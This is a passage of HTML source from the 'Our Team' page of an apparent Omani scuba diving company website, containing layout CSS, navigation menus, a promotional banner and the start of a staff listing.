e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
}			
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh;
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
};</script>
<style type="text/css" id="wp-custom-css">
.grecaptcha-badge {
opacity: 0;
}		</style>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1774642825 img{max-height:60px;}.trx_addons_inline_114371936 img{max-height:80px;}.trx_addons_inline_1230623016{background-color:#ffffff;}.trx_addons_inline_2018017028{color:#ffffff !important}</style>
<style id="elementor-post-783">.elementor-783 .elementor-element.elementor-element-de9ff47:not(.elementor-motion-effects-element-type-background), .elementor-783 .elementor-element.elementor-element-de9ff47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-783 .elementor-element.elementor-element-de9ff47{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-783 .elementor-element.elementor-element-de9ff47 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-783 .elementor-element.elementor-element-b806a9f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-783 .elementor-element.elementor-element-b806a9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-783 .elementor-element.elementor-element-b806a9f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-b806a9f > .elementor-element-populated{text-align:center;}.elementor-783 .elementor-element.elementor-element-b806a9f > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-783 .elementor-element.elementor-element-f1ad8f7 .logo_image{max-height:60px;}.elementor-783 .elementor-element.elementor-element-f1ad8f7 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-783 .elementor-element.elementor-element-c9a63b7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-783 .elementor-element.elementor-element-c9a63b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-783 .elementor-element.elementor-element-c9a63b7{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-c9a63b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(34,27,64,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-783 .elementor-element.elementor-element-c9a63b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-783 .elementor-element.elementor-element-c9a63b7 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-783 .elementor-element.elementor-element-04dc1c4{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-d8b9cc6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-783 .elementor-element.elementor-element-d8b9cc6:not(.elementor-motion-effects-element-type-background), .elementor-783 .elementor-element.elementor-element-d8b9cc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-783 .elementor-element.elementor-element-d8b9cc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-783 .elementor-element.elementor-element-d8b9cc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-783 .elementor-element.elementor-element-9a4c959{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-3f6d86c .logo_image{max-height:80px;}.elementor-783 .elementor-element.elementor-element-75e88ae{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-dd840fc:not(.elementor-motion-effects-element-type-background), .elementor-783 .elementor-element.elementor-element-dd840fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2019/02/diver-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-783 .elementor-element.elementor-element-dd840fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-783 .elementor-element.elementor-element-dd840fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-783 .elementor-element.elementor-element-e605936{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-783 .elementor-element.elementor-element-4cb2fee .sc_layouts_title{min-height:0px;}@media(max-width:1024px){.elementor-783 .elementor-element.elementor-element-b806a9f > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-783 .elementor-element.elementor-element-c9a63b7 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-783 .elementor-element.elementor-element-dd840fc{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-783 .elementor-element.elementor-element-9a4c959{width:40%;}.elementor-783 .elementor-element.elementor-element-75e88ae{width:60%;}.elementor-783 .elementor-element.elementor-element-dd840fc{padding:50px 0px 50px 0px;}}@media(min-width:768px){.elementor-783 .elementor-element.elementor-element-c9a63b7{width:68.772%;}.elementor-783 .elementor-element.elementor-element-04dc1c4{width:14.558%;}.elementor-783 .elementor-element.elementor-element-9a4c959{width:16.579%;}.elementor-783 .elementor-element.elementor-element-75e88ae{width:83.421%;}}@media(max-width:1024px) and (min-width:768px){.elementor-783 .elementor-element.elementor-element-b806a9f{width:15%;}.elementor-783 .elementor-element.elementor-element-c9a63b7{width:65%;}}</style>
<style id="elementor-post-1433">.elementor-1433 .elementor-element.elementor-element-1e8da1c6:not(.elementor-motion-effects-element-type-background), .elementor-1433 .elementor-element.elementor-element-1e8da1c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f4;}.elementor-1433 .elementor-element.elementor-element-1e8da1c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-1433 .elementor-element.elementor-element-1e8da1c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1433 .elementor-element.elementor-element-29cae00b{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-37eeacce{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-5c713094{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-28e9edb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-2c5474a4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1433 .elementor-element.elementor-element-2c5474a4:not(.elementor-motion-effects-element-type-background), .elementor-1433 .elementor-element.elementor-element-2c5474a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f4;}.elementor-1433 .elementor-element.elementor-element-2c5474a4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#dddce1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1433 .elementor-element.elementor-element-2c5474a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1433 .elementor-element.elementor-element-10092854{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-10092854 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-13119964{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-13119964 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-4cb5b66e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1433 .elementor-element.elementor-element-4cb5b66e:not(.elementor-motion-effects-element-type-background), .elementor-1433 .elementor-element.elementor-element-4cb5b66e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f4;}.elementor-1433 .elementor-element.elementor-element-4cb5b66e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#dddce1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1433 .elementor-element.elementor-element-4cb5b66e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1433 .elementor-element.elementor-element-5ab35b61{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-5ab35b61 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-63cc97d5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#dddce1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-1433 .elementor-element.elementor-element-10092854{width:60%;}.elementor-1433 .elementor-element.elementor-element-13119964{width:40%;}.elementor-1433 .elementor-element.elementor-element-5ab35b61{width:60.049%;}.elementor-1433 .elementor-element.elementor-element-63cc97d5{width:39.951%;}}@media(max-width:1024px){.elementor-1433 .elementor-element.elementor-element-1e8da1c6{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-1433 .elementor-element.elementor-element-1e8da1c6{padding:60px 0px 60px 0px;}.elementor-1433 .elementor-element.elementor-element-29cae00b{width:50%;}.elementor-1433 .elementor-element.elementor-element-37eeacce{width:50%;}.elementor-1433 .elementor-element.elementor-element-5c713094{width:50%;}.elementor-1433 .elementor-element.elementor-element-28e9edb{width:50%;}.elementor-1433 .elementor-element.elementor-element-4cb5b66e{padding:15px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-5ab35b61{width:100%;}.elementor-1433 .elementor-element.elementor-element-25a297fe .elementor-text-editor{text-align:center;}.elementor-1433 .elementor-element.elementor-element-25a297fe > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1433 .elementor-element.elementor-element-63cc97d5{width:100%;}.elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-element-populated, .elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-1433 .elementor-element.elementor-element-63cc97d5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
</head>
<body class="page-template-default page page-id-412 wp-custom-logo ua_chrome preloader body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-783 header_position_default menu_style_top no_layout elementor-default elementor-kit-2884 elementor-page elementor-page-412">
<div id="page_preloader"></div>
<div class="body_wrap">
<div class="page_wrap">
<header class="top_panel top_panel_custom top_panel_custom_783 top_panel_custom_header-default				 without_bg_image">
<div data-elementor-type="cpt_layouts" data-elementor-id="783" class="elementor elementor-783" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-de9ff47 elementor-section-full_width sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="de9ff47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-b806a9f sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-16 elementor-top-column" data-id="b806a9f" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-f1ad8f7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="f1ad8f7" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
<div class="elementor-widget-container">
<a href="/" id="trx_sc_layouts_logo_197229985" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1774642825"><img class="logo_image" src="../wp-content/uploads/2019/12/AlHoulyDiving-Oman-Logo.jpg" srcset="../wp-content/uploads/2019/12/AlHoulyDiving-Oman-Logo.jpg 2x" alt=""></a><!-- /.sc_layouts_logo -->		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c9a63b7 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-66 elementor-top-column" data-id="c9a63b7" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-c13609f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c13609f" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
<div class="elementor-widget-container">
<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1656137973" data-animation-in="fadeIn" data-animation-out="fadeOut"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2507"><a href="/"><span>Home</span></a></li><li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="../gallery/"><span>Gallery</span></a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="../our-services/"><span>Our Services</span></a>
<ul class="sub-menu"><li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="../scuba-diving-activities/"><span>Scuba Diving &#038; Activities</span></a></li><li id="menu-item-2767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2767"><a href="../services/accommodation/"><span>Acommodation</span></a></li><li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="../our-boats/"><span>Our Boats</span></a></li><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="../our-courses/"><span>Our Courses</span></a></li><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="../pricing/"><span>Pricing</span></a></li></ul>
</li><li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-418"><a href="#"><span>About Us</span></a>
<ul class="sub-menu"><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-412 current_page_item menu-item-419"><a href="../our-team/" aria-current="page"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#"><span>Information</span></a>
<ul class="sub-menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="../equipment-rental/"><span>Equipment Rental</span></a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="../faqs/"><span>FAQs</span></a></li><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="../book-your-trip/"><span>Book Your Trip</span></a></li></ul>
</li><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="../contacts/"><span>Contact</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-04dc1c4 sc_layouts_column_icons_position_right sc_inner_width_none elementor-column elementor-col-16 elementor-top-column" data-id="04dc1c4" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-1579e84 sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="1579e84" data-element_type="widget" data-widget_type="trx_sc_button.default">
<div class="elementor-widget-container">
<div id="trx_sc_button_630603528" class="sc_item_button sc_button_wrap sc_align_right"><a href="../contacts/" class="sc_button sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">BOOK NOW</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-d8b9cc6 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d8b9cc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-9a4c959 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="9a4c959" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-3f6d86c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3f6d86c" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
<div class="elementor-widget-container">
<a href="/" id="trx_sc_layouts_logo_1709641056" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_114371936"></a><!-- /.sc_layouts_logo -->		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-75e88ae sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="75e88ae" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-2d751ca sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="2d751ca" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
<div class="elementor-widget-container">
<div id="trx_sc_layouts_menu_799764898" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a>
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-dd840fc scheme_dark sc_layouts_hide_on_frontpage elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="dd840fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-e605936 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-100 elementor-top-column" data-id="e605936" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-4cb2fee sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="4cb2fee" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
<div class="elementor-widget-container">
<div id="trx_sc_layouts_title_2140354616" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Our Team</h1>
</div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
<div class="menu_mobile_inner">
<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
<a class="sc_layouts_logo" href="/">
<img src="../wp-content/uploads/2019/12/AlHoulyDiving-Oman-Logo-mobile.jpg" srcset="../wp-content/uploads/2019/12/AlHoulyDiving-Oman-Logo-mobile_retina.jpg 2x" alt="">	</a>
<nav class="menu_mobile_nav_area" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2507"><a href="/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="../gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="../our-services/"><span>Our Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="../scuba-diving-activities/"><span>Scuba Diving &#038; Activities</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2767"><a href="../services/accommodation/"><span>Acommodation</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="../our-boats/"><span>Our Boats</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="../our-courses/"><span>Our Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="../pricing/"><span>Pricing</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-418"><a href="#"><span>About Us</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-412 current_page_item menu-item-419"><a href="../our-team/" aria-current="page"><span>Our Team</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#"><span>Information</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="../equipment-rental/"><span>Equipment Rental</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="../faqs/"><span>FAQs</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="../book-your-trip/"><span>Book Your Trip</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="../contacts/"><span>Contact</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
<div class="search_form_wrap">
<form role="search" method="get" class="search_form" action="/">
<input type="hidden" value="" name="post_types">
<input type="text" class="search_field" placeholder="Search" value="" name="s">
<button type="submit" class="search_submit trx_addons_icon-search"></button>
</form>
</div>
</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/alhoulydivingoman" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC6KLjwPBip2_SZV5tUWfePA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></div>	</div>
</div>
<div class="page_content_wrap">
<div class="content_wrap">
<div class="content">
<article id="post-412" data-post-id="412" class="post_item_single post_type_page post-412 page type-page status-publish hentry">
<div class="post_content entry-content">
<div data-elementor-type="wp-post" data-elementor-id="412" class="elementor elementor-412" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-be65726 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="be65726" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-f62a3c9 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-100 elementor-top-column" data-id="f62a3c9" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-432ebe1 sc_fly_static elementor-widget elementor-widget-trx_sc_promo" data-id="432ebe1" data-element_type="widget" data-widget_type="trx_sc_promo.default">
<div class="elementor-widget-container">
<div id="trx_sc_promo_166101754" class="sc_promo sc_promo_default sc_promo_size_normal sc_promo_image_position_left"><div class="sc_promo_image" style="background-image:url(//https://www.alhoulydiving.com/wp-content/uploads/2019/02/gallery-10-copyright.jpg);width:50%;left: 0;"></div><!-- /.sc_promo_image --><div class="sc_promo_text" style="width: 50%;float: right;">
<div class="sc_promo_text_inner trx_addons_inline_1230623016"><h2 class="sc_item_title sc_promo_title sc_item_title_style_decoration sc_item_title_tag"><span class="sc_item_title_text">Dive into the Unknown...</span></h2><div class="sc_item_descr sc_promo_descr"><p>Discover Brand New Destination - South of Oman. Our Team of Experienced Guides and Skippers Guarantees the Best Experiences. Say Hello!</p>
</div><div id="sc_button_1168700401" class="sc_item_button sc_button_wrap sc_item_button sc_item_button_default sc_promo_button"><a href="../pricing/" class="sc_button sc_button_default sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">GUIDED BOAT DIVES</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div>
</div><!-- /.sc_promo_text --></div><!-- /.sc_promo -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-c636f84 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c636f84" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-38cda7b sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-100 elementor-top-column" data-id="38cda7b" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-3539cb8 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="3539cb8" data-element_type="widget" data-widget_type="trx_sc_title.default">
<div class="elementor-widget-container">
<div id="trx_sc_title_1476701575" class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration sc_item_title_tag"><span class="sc_item_title_text">Meet the Team</span></h2></div><!-- /.sc_title -->		</div>
</div>
<div class="elementor-element elementor-element-5c7df31 sc_fly_static elementor-widget elementor-widget-spacer" data-id="5c7df31" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-75dcc71 sc_fly_static elementor-widget elementor-widget-trx_sc_team" data-id="75dcc71" data-element_type="widget" data-widget_type="trx_sc_team.default">
<div class="elementor-widget-container">
<div id="trx_sc_team_263576952" class="sc_team sc_team_short"><div class="sc_team_columns_wrap sc_item_columns sc_item_posts_container trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_4"><div data-post-id="349" class="sc_team_item no_links post-349 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="../team/abdulla-buali/" aria-hidden="true"></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="https://www.facebook.com/alex.buali" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
<div class="sc_team_item_header">
<h5 class="sc_team_item_title entry-title"><a href="../team/abdulla-buali/">Abdulla Buali</a></h5>
<div class="sc_team_item_subtitle">Diving Manager</div>
</div>
</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="348" class="sc_team_item no_links post-348 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
